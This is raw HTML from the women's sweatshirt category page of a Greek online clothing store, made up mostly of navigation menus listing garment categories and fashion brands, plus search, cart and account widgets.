			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6249" data-tax="product_cat" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696ecae1094b4">Αναζήτηση</label><input type="search" name="s" id="696ecae1094b4" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-77083b8 elementor-widget elementor-widget-spacer" data-id="77083b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7269416 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="7269416" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-7269416" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item uael-sub-menu-item-active">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6398dde e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6398dde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							</div>
				</div>
			</div>
			<div class="uael-offcanvas-overlay elementor-clickable"></div>
		</div>
			<div class="uael-offcanvas-action-wrap">
							<div tabindex="0" class="uael-offcanvas-action elementor-clickable uael-offcanvas-trigger uael-offcanvas-icon-wrap" data-offcanvas="3afdc6b"><span class="uael-offcanvas-icon-bg uael-offcanvas-icon "><i aria-hidden="true" class="fas fa-align-justify"></i></span></div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7378322 elementor-hidden-desktop elementor-hidden-mobile" data-id="7378322" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d2cac" data-id="23d2cac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-708c260 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="708c260" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-971f539" data-id="971f539" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74368aa elementor-align-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-button" data-id="74368aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28afe21 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="28afe21" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="28afe21">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-871b64e toggle-icon--custom elementor-widget-mobile__width-initial elementor-menu-cart--empty-indicator-hide elementor-widget-tablet__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="871b64e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-cart" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9e2ad5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9e2ad5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0748ccb" data-id="0748ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01a87c elementor-widget elementor-widget-heading" data-id="e01a87c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f753d8e elementor-widget elementor-widget-heading" data-id="f753d8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400 
</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main">		<div data-elementor-type="jet-woo-builder-shop" data-elementor-id="157" class="elementor elementor-157">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ef5141 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ef5141" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-048a036 elementor-hidden-tablet elementor-hidden-phone" data-id="048a036" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cefde08 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="cefde08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">ΦΟΥΤΕΡ</h1>		</div>
				</div>
